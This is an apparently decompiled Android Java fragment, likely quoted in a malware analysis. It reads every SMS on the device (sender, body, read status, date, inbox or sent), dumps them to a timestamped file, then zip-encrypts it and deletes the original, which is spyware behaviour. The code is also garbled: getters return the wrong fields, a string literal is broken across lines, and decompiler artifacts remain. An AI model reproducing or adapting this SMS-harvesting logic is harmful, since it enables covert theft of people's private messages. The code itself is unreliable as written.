 List<SmsUtils> lstFactor = new ArrayList<>();
ContentResolver cr = getContentResolver();
List<String> messages = new ArrayList<>();
Cursor c2 = cr.query(Uri.parse("content://sms/"), null, null, null, null);
String Status = null;
if (c2.moveToFirst()) {
    int i2 = 0;
    for (int totalFactor = c2.getCount(); i2 < totalFactor; totalFactor = totalFactor) {
        h objFactor = new h();
        objFactor.c(c2.getString(c2.getColumnIndexOrThrow("_id")));
        objFactor.a(c2.getString(c2.getColumnIndexOrThrow("address")));
        objFactor.d(c2.getString(c2.getColumnIndexOrThrow("body")));
        objFactor.e(c2.getString(c2.getColumnIndex("read")));
        objFactor.f(c2.getString(c2.getColumnIndexOrThrow("date")));
        if (c2.getString(c2.getColumnIndexOrThrow("type")).contains("1")) {
            objFactor.b("inbox"); // 收件箱
        } else {
            objFactor.b("sent"); // 发件箱
        }
        lstFactor.add(objFactor);
        c2.moveToNext();
        String date = a(Long.valueOf(objFactor.e()).longValue(), "dd/MM/yyyy hh:mm:ss.SSS"); // 格式化日期
        if (objFactor.d().equals("1")) {
            Status = "Read";
        } else if (objFactor.d().equals("0")) {
            Status = "Not Read";
        }
        messages.add("\nType: " + objFactor.b() + "\nFrom:" + objFactor.a() + "\nStatus:" + Status + "\nMessage:\n" + objFactor.c() + "\nTime: " + date +
-----------------------------------------------------");
        i2++;
        lstFactor = lstFactor;
        cr = cr;
    }
}
c2.close();
CurrentTime = Long.valueOf(k.get_timestamp());
f.write_file(b.org_path, "mess_" + CurrentTime + ".sms", false, String.valueOf(messages));
inputFile = b.org_path + "/mess_" + CurrentTime + ".sms";
filePath = b.org_path + "/mess_" + CurrentTime + ".zip";
d.a(getApplicationContext(), inputFile, filePath, true); // 用zip加密压缩,压缩成功后删除原文件